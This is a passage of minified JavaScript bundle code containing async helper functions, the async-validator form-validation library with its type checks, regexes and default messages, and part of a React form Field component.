this.delegate={iterator:W(h),resultName:m,nextLoc:k},this.method==="next"&&(this.arg=void 0),f}},e}function jc(e,t,r,n,o,i,a){try{var s=e[i](a),l=s.value}catch(c){r(c);return}s.done?t(l):Promise.resolve(l).then(n,o)}function Bi(e){return function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function a(l){jc(i,n,o,a,s,"next",l)}function s(l){jc(i,n,o,a,s,"throw",l)}a(void 0)})}}function Vr(){return Vr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Vr.apply(this,arguments)}function l_(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,Ao(e,t)}function hs(e){return hs=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},hs(e)}function Ao(e,t){return Ao=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n},Ao(e,t)}function c_(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function ai(e,t,r){return c_()?ai=Reflect.construct.bind():ai=function(o,i,a){var s=[null];s.push.apply(s,i);var l=Function.bind.apply(o,s),c=new l;return a&&Ao(c,a.prototype),c},ai.apply(null,arguments)}function u_(e){return Function.toString.call(e).indexOf("[native code]")!==-1}function ms(e){var t=typeof Map=="function"?new Map:void 0;return ms=function(n){if(n===null||!u_(n))return n;if(typeof n!="function")throw new TypeError("Super expression must either be null or a function");if(typeof t<"u"){if(t.has(n))return t.get(n);t.set(n,o)}function o(){return ai(n,arguments,hs(this).constructor)}return o.prototype=Object.create(n.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),Ao(o,n)},ms(e)}var d_=/%[sdj%]/g,f_=function(){};typeof process<"u"&&process.env;function gs(e){if(!e||!e.length)return null;var t={};return e.forEach(function(r){var n=r.field;t[n]=t[n]||[],t[n].push(r)}),t}function Rt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=0,i=r.length;if(typeof e=="function")return e.apply(null,r);if(typeof e=="string"){var a=e.replace(d_,function(s){if(s==="%%")return"%";if(o>=i)return s;switch(s){case"%s":return String(r[o++]);case"%d":return Number(r[o++]);case"%j":try{return JSON.stringify(r[o++])}catch(l){return"[Circular]"}break;default:return s}});return a}return e}function p_(e){return e==="string"||e==="url"||e==="hex"||e==="email"||e==="date"||e==="pattern"}function pt(e,t){return!!(e==null||t==="array"&&Array.isArray(e)&&!e.length||p_(t)&&typeof e=="string"&&!e)}function h_(e,t,r){var n=[],o=0,i=e.length;function a(s){n.push.apply(n,s||[]),o++,o===i&&r(n)}e.forEach(function(s){t(s,a)})}function Bc(e,t,r){var n=0,o=e.length;function i(a){if(a&&a.length){r(a);return}var s=n;n=n+1,s<o?t(e[s],i):r([])}i([])}function m_(e){var t=[];return Object.keys(e).forEach(function(r){t.push.apply(t,e[r]||[])}),t}var Uc=function(e){l_(t,e);function t(r,n){var o;return o=e.call(this,"Async Validation Error")||this,o.errors=r,o.fields=n,o}return t}(ms(Error));function g_(e,t,r,n,o){if(t.first){var i=new Promise(function(p,b){var _=function(C){return n(C),C.length?b(new Uc(C,gs(C))):p(o)},g=m_(e);Bc(g,r,_)});return i.catch(function(p){return p}),i}var a=t.firstFields===!0?Object.keys(e):t.firstFields||[],s=Object.keys(e),l=s.length,c=0,u=[],f=new Promise(function(p,b){var _=function(y){if(u.push.apply(u,y),c++,c===l)return n(u),u.length?b(new Uc(u,gs(u))):p(o)};s.length||(n(u),p(o)),s.forEach(function(g){var y=e[g];a.indexOf(g)!==-1?Bc(y,r,_):h_(y,r,_)})});return f.catch(function(p){return p}),f}function v_(e){return!!(e&&e.message!==void 0)}function __(e,t){for(var r=e,n=0;n<t.length;n++){if(r==null)return r;r=r[t[n]]}return r}function Vc(e,t){return function(r){var n;return e.fullFields?n=__(t,e.fullFields):n=t[r.field||e.fullField],v_(r)?(r.field=r.field||e.fullField,r.fieldValue=n,r):{message:typeof r=="function"?r():r,fieldValue:n,field:r.field||e.fullField}}}function Wc(e,t){if(t){for(var r in t)if(t.hasOwnProperty(r)){var n=t[r];typeof n=="object"&&typeof e[r]=="object"?e[r]=Vr({},e[r],n):e[r]=n}}return e}var Qd=function(t,r,n,o,i,a){t.required&&(!n.hasOwnProperty(t.field)||pt(r,a||t.type))&&o.push(Rt(i.messages.required,t.fullField))},y_=function(t,r,n,o,i){(/^\s+$/.test(r)||r==="")&&o.push(Rt(i.messages.whitespace,t.fullField))},qo,b_=function(){if(qo)return qo;var e="[a-fA-F\\d:]",t=function(H){return H&&H.includeBoundaries?"(?:(?<=\\s|^)(?="+e+")|(?<="+e+")(?=\\s|$))":""},r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",n="[a-fA-F\\d]{1,4}",o=(`
(?:
(?:`+n+":){7}(?:"+n+`|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8
(?:`+n+":){6}(?:"+r+"|:"+n+`|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4
(?:`+n+":){5}(?::"+r+"|(?::"+n+`){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    1:2:3:4:5::7:1.2.3.4
(?:`+n+":){4}(?:(?::"+n+"){0,1}:"+r+"|(?::"+n+`){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4
(?:`+n+":){3}(?:(?::"+n+"){0,2}:"+r+"|(?::"+n+`){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4
(?:`+n+":){2}(?:(?::"+n+"){0,3}:"+r+"|(?::"+n+`){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4
(?:`+n+":){1}(?:(?::"+n+"){0,4}:"+r+"|(?::"+n+`){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4
(?::(?:(?::`+n+"){0,5}:"+r+"|(?::"+n+`){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4
)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1
`).replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),i=new RegExp("(?:^"+r+"$)|(?:^"+o+"$)"),a=new RegExp("^"+r+"$"),s=new RegExp("^"+o+"$"),l=function(H){return H&&H.exact?i:new RegExp("(?:"+t(H)+r+t(H)+")|(?:"+t(H)+o+t(H)+")","g")};l.v4=function(P){return P&&P.exact?a:new RegExp(""+t(P)+r+t(P),"g")},l.v6=function(P){return P&&P.exact?s:new RegExp(""+t(P)+o+t(P),"g")};var c="(?:(?:[a-z]+:)?//)",u="(?:\\S+(?::\\S*)?@)?",f=l.v4().source,p=l.v6().source,b="(?:(?:[a-z\\u00a1-\\uffff0-9][-_]*)*[a-z\\u00a1-\\uffff0-9]+)",_="(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*",g="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))",y="(?::\\d{2,5})?",C='(?:[/?#][^\\s"]*)?',S="(?:"+c+"|www\\.)"+u+"(?:localhost|"+f+"|"+p+"|"+b+_+g+")"+y+C;return qo=new RegExp("(?:^"+S+"$)","i"),qo},qc={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+\.)+[a-zA-Z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}))$/,hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},ho={integer:function(t){return ho.number(t)&&parseInt(t,10)===t},float:function(t){return ho.number(t)&&!ho.integer(t)},array:function(t){return Array.isArray(t)},regexp:function(t){if(t instanceof RegExp)return!0;try{return!!new RegExp(t)}catch(r){return!1}},date:function(t){return typeof t.getTime=="function"&&typeof t.getMonth=="function"&&typeof t.getYear=="function"&&!isNaN(t.getTime())},number:function(t){return isNaN(t)?!1:typeof t=="number"},object:function(t){return typeof t=="object"&&!ho.array(t)},method:function(t){return typeof t=="function"},email:function(t){return typeof t=="string"&&t.length<=320&&!!t.match(qc.email)},url:function(t){return typeof t=="string"&&t.length<=2048&&!!t.match(b_())},hex:function(t){return typeof t=="string"&&!!t.match(qc.hex)}},w_=function(t,r,n,o,i){if(t.required&&r===void 0){Qd(t,r,n,o,i);return}var a=["integer","float","array","regexp","object","method","email","number","date","url","hex"],s=t.type;a.indexOf(s)>-1?ho[s](r)||o.push(Rt(i.messages.types[s],t.fullField,t.type)):s&&typeof r!==t.type&&o.push(Rt(i.messages.types[s],t.fullField,t.type))},C_=function(t,r,n,o,i){var a=typeof t.len=="number",s=typeof t.min=="number",l=typeof t.max=="number",c=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,u=r,f=null,p=typeof r=="number",b=typeof r=="string",_=Array.isArray(r);if(p?f="number":b?f="string":_&&(f="array"),!f)return!1;_&&(u=r.length),b&&(u=r.replace(c,"_").length),a?u!==t.len&&o.push(Rt(i.messages[f].len,t.fullField,t.len)):s&&!l&&u<t.min?o.push(Rt(i.messages[f].min,t.fullField,t.min)):l&&!s&&u>t.max?o.push(Rt(i.messages[f].max,t.fullField,t.max)):s&&l&&(u<t.min||u>t.max)&&o.push(Rt(i.messages[f].range,t.fullField,t.min,t.max))},Cn="enum",S_=function(t,r,n,o,i){t[Cn]=Array.isArray(t[Cn])?t[Cn]:[],t[Cn].indexOf(r)===-1&&o.push(Rt(i.messages[Cn],t.fullField,t[Cn].join(", ")))},k_=function(t,r,n,o,i){if(t.pattern){if(t.pattern instanceof RegExp)t.pattern.lastIndex=0,t.pattern.test(r)||o.push(Rt(i.messages.pattern.mismatch,t.fullField,r,t.pattern));else if(typeof t.pattern=="string"){var a=new RegExp(t.pattern);a.test(r)||o.push(Rt(i.messages.pattern.mismatch,t.fullField,r,t.pattern))}}},Ne={required:Qd,whitespace:y_,type:w_,range:C_,enum:S_,pattern:k_},P_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(pt(r,"string")&&!t.required)return n();Ne.required(t,r,o,a,i,"string"),pt(r,"string")||(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i),Ne.pattern(t,r,o,a,i),t.whitespace===!0&&Ne.whitespace(t,r,o,a,i))}n(a)},H_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(pt(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne.type(t,r,o,a,i)}n(a)},x_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(r===""&&(r=void 0),pt(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},E_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(pt(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne.type(t,r,o,a,i)}n(a)},L_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(pt(r)&&!t.required)return n();Ne.required(t,r,o,a,i),pt(r)||Ne.type(t,r,o,a,i)}n(a)},T_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(pt(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},A_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(pt(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},I_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(r==null&&!t.required)return n();Ne.required(t,r,o,a,i,"array"),r!=null&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},O_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(pt(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne.type(t,r,o,a,i)}n(a)},N_="enum",F_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(pt(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne[N_](t,r,o,a,i)}n(a)},$_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(pt(r,"string")&&!t.required)return n();Ne.required(t,r,o,a,i),pt(r,"string")||Ne.pattern(t,r,o,a,i)}n(a)},R_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(pt(r,"date")&&!t.required)return n();if(Ne.required(t,r,o,a,i),!pt(r,"date")){var l;r instanceof Date?l=r:l=new Date(r),Ne.type(t,l,o,a,i),l&&Ne.range(t,l.getTime(),o,a,i)}}n(a)},M_=function(t,r,n,o,i){var a=[],s=Array.isArray(r)?"array":typeof r;Ne.required(t,r,o,a,i,s),n(a)},Pa=function(t,r,n,o,i){var a=t.type,s=[],l=t.required||!t.required&&o.hasOwnProperty(t.field);if(l){if(pt(r,a)&&!t.required)return n();Ne.required(t,r,o,s,i,a),pt(r,a)||Ne.type(t,r,o,s,i)}n(s)},D_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(pt(r)&&!t.required)return n();Ne.required(t,r,o,a,i)}n(a)},ko={string:P_,method:H_,number:x_,boolean:E_,regexp:L_,integer:T_,float:A_,array:I_,object:O_,enum:F_,pattern:$_,date:R_,url:Pa,hex:Pa,email:Pa,required:M_,any:D_};function vs(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var t=JSON.parse(JSON.stringify(this));return t.clone=this.clone,t}}}var _s=vs(),Mo=function(){function e(r){this.rules=null,this._messages=_s,this.define(r)}var t=e.prototype;return t.define=function(n){var o=this;if(!n)throw new Error("Cannot configure a schema with no rules");if(typeof n!="object"||Array.isArray(n))throw new Error("Rules must be an object");this.rules={},Object.keys(n).forEach(function(i){var a=n[i];o.rules[i]=Array.isArray(a)?a:[a]})},t.messages=function(n){return n&&(this._messages=Wc(vs(),n)),this._messages},t.validate=function(n,o,i){var a=this;o===void 0&&(o={}),i===void 0&&(i=function(){});var s=n,l=o,c=i;if(typeof l=="function"&&(c=l,l={}),!this.rules||Object.keys(this.rules).length===0)return c&&c(null,s),Promise.resolve(s);function u(g){var y=[],C={};function S(H){if(Array.isArray(H)){var L;y=(L=y).concat.apply(L,H)}else y.push(H)}for(var P=0;P<g.length;P++)S(g[P]);y.length?(C=gs(y),c(y,C)):c(null,s)}if(l.messages){var f=this.messages();f===_s&&(f=vs()),Wc(f,l.messages),l.messages=f}else l.messages=this.messages();var p={},b=l.keys||Object.keys(this.rules);b.forEach(function(g){var y=a.rules[g],C=s[g];y.forEach(function(S){var P=S;typeof P.transform=="function"&&(s===n&&(s=Vr({},s)),C=s[g]=P.transform(C)),typeof P=="function"?P={validator:P}:P=Vr({},P),P.validator=a.getValidationMethod(P),P.validator&&(P.field=g,P.fullField=P.fullField||g,P.type=a.getType(P),p[g]=p[g]||[],p[g].push({rule:P,value:C,source:s,field:g}))})});var _={};return g_(p,l,function(g,y){var C=g.rule,S=(C.type==="object"||C.type==="array")&&(typeof C.fields=="object"||typeof C.defaultField=="object");S=S&&(C.required||!C.required&&g.value),C.field=g.field;function P(O,j){return Vr({},j,{fullField:C.fullField+"."+O,fullFields:C.fullFields?[].concat(C.fullFields,[O]):[O]})}function H(O){O===void 0&&(O=[]);var j=Array.isArray(O)?O:[O];!l.suppressWarning&&j.length&&e.warning("async-validator:",j),j.length&&C.message!==void 0&&(j=[].concat(C.message));var D=j.map(Vc(C,s));if(l.first&&D.length)return _[C.field]=1,y(D);if(!S)y(D);else{if(C.required&&!g.value)return C.message!==void 0?D=[].concat(C.message).map(Vc(C,s)):l.error&&(D=[l.error(C,Rt(l.messages.required,C.field))]),y(D);var B={};C.defaultField&&Object.keys(g.value).map(function(v){B[v]=C.defaultField}),B=Vr({},B,g.rule.fields);var W={};Object.keys(B).forEach(function(v){var h=B[v],m=Array.isArray(h)?h:[h];W[v]=m.map(P.bind(null,v))});var q=new e(W);q.messages(l.messages),g.rule.options&&(g.rule.options.messages=l.messages,g.rule.options.error=l.error),q.validate(g.value,g.rule.options||l,function(v){var h=[];D&&D.length&&h.push.apply(h,D),v&&v.length&&h.push.apply(h,v),y(h.length?h:null)})}}var L;if(C.asyncValidator)L=C.asyncValidator(C,g.value,H,g.source,l);else if(C.validator){try{L=C.validator(C,g.value,H,g.source,l)}catch(O){window[window.__sl_console__?"__sl_console__":"console"].error==null||window[window.__sl_console__?"__sl_console__":"console"].error(O),l.suppressValidatorError||setTimeout(function(){throw O},0),H(O.message)}L===!0?H():L===!1?H(typeof C.message=="function"?C.message(C.fullField||C.field):C.message||(C.fullField||C.field)+" fails"):L instanceof Array?H(L):L instanceof Error&&H(L.message)}L&&L.then&&L.then(function(){return H()},function(O){return H(O)})},function(g){u(g)},s)},t.getType=function(n){if(n.type===void 0&&n.pattern instanceof RegExp&&(n.type="pattern"),typeof n.validator!="function"&&n.type&&!ko.hasOwnProperty(n.type))throw new Error(Rt("Unknown rule type %s",n.type));return n.type||"string"},t.getValidationMethod=function(n){if(typeof n.validator=="function")return n.validator;var o=Object.keys(n),i=o.indexOf("message");return i!==-1&&o.splice(i,1),o.length===1&&o[0]==="required"?ko.required:ko[this.getType(n)]||void 0},e}();Mo.register=function(t,r){if(typeof r!="function")throw new Error("Cannot register a validator by type, validator is not a function");ko[t]=r};Mo.warning=f_;Mo.messages=_s;Mo.validators=ko;var It="'${name}' is not a valid ${type}",ef={default:"Validation error on field '${name}'",required:"'${name}' is required",enum:"'${name}' must be one of [${enum}]",whitespace:"'${name}' cannot be empty",date:{format:"'${name}' is invalid for format date",parse:"'${name}' could not be parsed as date",invalid:"'${name}' is invalid date"},types:{string:It,method:It,array:It,object:It,number:It,date:It,boolean:It,integer:It,float:It,regexp:It,email:It,url:It,hex:It},string:{len:"'${name}' must be exactly ${len} characters",min:"'${name}' must be at least ${min} characters",max:"'${name}' cannot be longer than ${max} characters",range:"'${name}' must be between ${min} and ${max} characters"},number:{len:"'${name}' must equal ${len}",min:"'${name}' cannot be less than ${min}",max:"'${name}' cannot be greater than ${max}",range:"'${name}' must be between ${min} and ${max}"},array:{len:"'${name}' must be exactly ${len} in length",min:"'${name}' cannot be less than ${min} in length",max:"'${name}' cannot be greater than ${max} in length",range:"'${name}' must be between ${min} and ${max} in length"},pattern:{mismatch:"'${name}' does not match pattern ${pattern}"}};function tf(e,t){for(var r=e,n=0;n<t.length;n+=1){if(r==null)return;r=r[t[n]]}return r}function rf(e){if(Array.isArray(e))return e}function nf(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function j_(e){return rf(e)||Jd(e)||ol(e)||nf()}function of(e,t,r,n){if(!t.length)return r;var o=j_(t),i=o[0],a=o.slice(1),s;return!e&&typeof i=="number"?s=[]:Array.isArray(e)?s=De(e):s=he({},e),n&&r===void 0&&a.length===1?delete s[i][a[0]]:s[i]=of(s[i],a,r,n),s}function B_(e,t,r){var n=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1;return t.length&&n&&r===void 0&&!tf(e,t.slice(0,-1))?e:of(e,t,r,n)}function Ui(e){return Array.isArray(e)?V_(e):Mt(e)==="object"&&e!==null?U_(e):e}function U_(e){if(Object.getPrototypeOf(e)===Object.prototype){var t={};for(var r in e)t[r]=Ui(e[r]);return t}return e}function V_(e){return e.map(function(t){return Ui(t)})}function lt(e){return ps(e)}function wr(e,t){var r=tf(e,t);return r}function _r(e,t,r){var n=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1,o=B_(e,t,r,n);return o}function zc(e,t){var r={};return t.forEach(function(n){var o=wr(e,n);r=_r(r,n,o)}),r}function Po(e,t){return e&&e.some(function(r){return sf(r,t)})}function Gc(e){return Mt(e)==="object"&&e!==null&&Object.getPrototypeOf(e)===Object.prototype}function af(e,t){var r=Array.isArray(e)?De(e):he({},e);return t&&Object.keys(t).forEach(function(n){var o=r[n],i=t[n],a=Gc(o)&&Gc(i);r[n]=a?af(o,i||{}):Ui(i)}),r}function si(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return r.reduce(function(o,i){return af(o,i)},e)}function sf(e,t){return!e||!t||e.length!==t.length?!1:e.every(function(r,n){return t[n]===r})}function W_(e,t){if(e===t)return!0;if(!e&&t||e&&!t||!e||!t||Mt(e)!=="object"||Mt(t)!=="object")return!1;var r=Object.keys(e),n=Object.keys(t),o=new Set([].concat(r,n));return De(o).every(function(i){var a=e[i],s=t[i];return typeof a=="function"&&typeof s=="function"?!0:a===s})}function q_(e){var t=arguments.length<=1?void 0:arguments[1];return t&&t.target&&Mt(t.target)==="object"&&e in t.target?t.target[e]:t}function Zc(e,t,r){var n=e.length;if(t<0||t>=n||r<0||r>=n)return e;var o=e[t],i=t-r;return i>0?[].concat(De(e.slice(0,r)),[o],De(e.slice(r,t)),De(e.slice(t+1,n))):i<0?[].concat(De(e.slice(0,t)),De(e.slice(t+1,r+1)),[o],De(e.slice(r+1,n))):e}var z_=Mo;function G_(e,t){return e.replace(/\$\{\w+\}/g,function(r){var n=r.slice(2,-1);return t[n]})}var Yc="CODE_LOGIC_ERROR";function ys(e,t,r,n,o){return bs.apply(this,arguments)}function bs(){return bs=Bi(cr().mark(function e(t,r,n,o,i){var a,s,l,c,u,f,p,b,_;return cr().wrap(function(y){for(;;)switch(y.prev=y.next){case 0:return a=he({},n),delete a.ruleIndex,a.validator&&(s=a.validator,a.validator=function(){try{return s.apply(void 0,arguments)}catch(C){return window[window.__sl_console__?"__sl_console__":"console"].error(C),Promise.reject(Yc)}}),l=null,a&&a.type==="array"&&a.defaultField&&(l=a.defaultField,delete a.defaultField),c=new z_(K({},t,[a])),u=si({},ef,o.validateMessages),c.messages(u),f=[],y.prev=9,y.next=12,Promise.resolve(c.validate(K({},t,r),he({},o)));case 12:y.next=17;break;case 14:y.prev=14,y.t0=y.catch(9),y.t0.errors&&(f=y.t0.errors.map(function(C,S){var P=C.message,H=P===Yc?u.default:P;return Rs(H)?Ju(H,{key:"error_".concat(S)}):H}));case 17:if(!(!f.length&&l)){y.next=22;break}return y.next=20,Promise.all(r.map(function(C,S){return ys("".concat(t,".").concat(S),C,l,o,i)}));case 20:return p=y.sent,y.abrupt("return",p.reduce(function(C,S){return[].concat(De(C),De(S))},[]));case 22:return b=he(he({},n),{},{name:t,enum:(n.enum||[]).join(", ")},i),_=f.map(function(C){return typeof C=="string"?G_(C,b):C}),y.abrupt("return",_);case 25:case"end":return y.stop()}},e,null,[[9,14]])})),bs.apply(this,arguments)}function Z_(e,t,r,n,o,i){var a=e.join("."),s=r.map(function(u,f){var p=u.validator,b=he(he({},u),{},{ruleIndex:f});return p&&(b.validator=function(_,g,y){var C=!1,S=function(){for(var L=arguments.length,O=new Array(L),j=0;j<L;j++)O[j]=arguments[j];Promise.resolve().then(function(){window[window.__sl_console__?"__sl_console__":"console"].warn(!C,"Your validator function has already return a promise. `callback` will be ignored."),C||y.apply(void 0,O)})},P=p(_,g,S);C=P&&typeof P.then=="function"&&typeof P.catch=="function",window[window.__sl_console__?"__sl_console__":"console"].warn(C,"`callback` is deprecated. Please return a promise instead."),C&&P.then(function(){y()}).catch(function(H){y(H||" ")})}),b}).sort(function(u,f){var p=u.warningOnly,b=u.ruleIndex,_=f.warningOnly,g=f.ruleIndex;return!!p==!!_?b-g:p?1:-1}),l;if(o===!0)l=new Promise(function(){var u=Bi(cr().mark(function f(p,b){var _,g,y;return cr().wrap(function(S){for(;;)switch(S.prev=S.next){case 0:_=0;case 1:if(!(_<s.length)){S.next=12;break}return g=s[_],S.next=5,ys(a,t,g,n,i);case 5:if(y=S.sent,!y.length){S.next=9;break}return b([{errors:y,rule:g}]),S.abrupt("return");case 9:_+=1,S.next=1;break;case 12:p([]);case 13:case"end":return S.stop()}},f)}));return function(f,p){return u.apply(this,arguments)}}());else{var c=s.map(function(u){return ys(a,t,u,n,i).then(function(f){return{errors:f,rule:u}})});l=(o?K_(c):Y_(c)).then(function(u){return Promise.reject(u)})}return l.catch(function(u){return u}),l}function Y_(e){return ws.apply(this,arguments)}function ws(){return ws=Bi(cr().mark(function e(t){return cr().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",Promise.all(t).then(function(o){var i,a=(i=[]).concat.apply(i,De(o));return a}));case 1:case"end":return n.stop()}},e)})),ws.apply(this,arguments)}function K_(e){return Cs.apply(this,arguments)}function Cs(){return Cs=Bi(cr().mark(function e(t){var r;return cr().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return r=0,o.abrupt("return",new Promise(function(i){t.forEach(function(a){a.then(function(s){s.errors.length&&i([s]),r+=1,r===t.length&&i([])})})}));case 2:case"end":return o.stop()}},e)})),Cs.apply(this,arguments)}var X_=["name"],Bt=[];function Kc(e,t,r,n,o,i){return typeof e=="function"?e(t,r,"source"in i?{source:i.source}:{}):n!==o}var sl=function(e){n_(r,e);var t=a_(r);function r(n){var o;if(il(this,r),o=t.call(this,n),K(We(o),"state",{resetCount:0}),K(We(o),"cancelRegisterFunc",null),K(We(o),"mounted",!1),K(We(o),"touched",!1),K(We(o),"dirty",!1),K(We(o),"validatePromise",null),K(We(o),"prevValidating",void 0),K(We(o),"errors",Bt),K(We(o),"warnings",Bt),K(We(o),"cancelRegister",function(){var l=o.props,c=l.preserve,u=l.isListField,f=l.name;o.cancelRegisterFunc&&o.cancelRegisterFunc(u,c,lt(f)),o.cancelRegisterFunc=null}),K(We(o),"getNamePath",function(){var l=o.props,c=l.name,u=l.fieldContext,f=u.prefixName,p=f===void 0?[]:f;return c!==void 0?[].concat(De(p),De(c)):[]}),K(We(o),"getRules",function(){var l=o.props,c=l.rules,u=c===void 0?[]:c,f=l.fieldContext;return u.map(function(p){return typeof p=="function"?p(f):p})}),K(We(o),"refresh",function(){!o.mounted||o.setState(function(l){var c=l.resetCount;return{resetCount:c+1}})}),K(We(o),"triggerMetaEvent",function(l){var c=o.props.onMetaChange;c==null||c(he(he({},o.getMeta()),{},{destroy:l}))}),K(We(o),"onStoreChange",function(l,c,u){var f=o.props,p=f.shouldUpdate,b=f.dependencies,_=b===void 0?[]:b,g=f.onReset,y=u.store,C=o.getNamePath(),S=o.getValue(l),P=o.getValue(y),H=c&&Po(c,C);switch(u.type==="valueUpdate"&&u.source==="external"&&S!==P&&(o.touched=!0,o.dirty=!0,o.validatePromise=null,o.errors=Bt,o.warnings=Bt,o.triggerMetaEvent()),u.type){case"reset":if(!c||H){o.touched=!1,o.dirty=!1,o.validatePromise=null,o.errors=Bt,o.warnings=Bt,o.triggerMetaEvent(),g==null||g(),o.refresh();return}break;case"remove":{if(p){o.reRender();return}break}case"setField":{if(H){var L=u.data;"touched"in L&&(o.touched=L.touched),"validating"in L&&!("originRCField"in L)&&(o.validatePromise=L.validating?Promise.resolve([]):null),"errors"in L&&(o.errors=L.errors||Bt),"warnings"in L&&(o.warnings=L.warnings||Bt),o.dirty=!0,o.triggerMetaEvent(),o.reRender();return}if(p&&!C.length&&Kc(p,l,y,S,P,u)){o.reRender();return}break}case"dependenciesUpdate":{var O=_.map(lt);if(O.some(function(j){return Po(u.relatedFields,j)})){o.reRender();return}break}default:if(H||(!_.length||C.length||p)&&Kc(p,l,y,S,P,u)){o.reRender();return}break}p===!0&&o.reRender()}),K(We(o),"validateRules",function(l){var 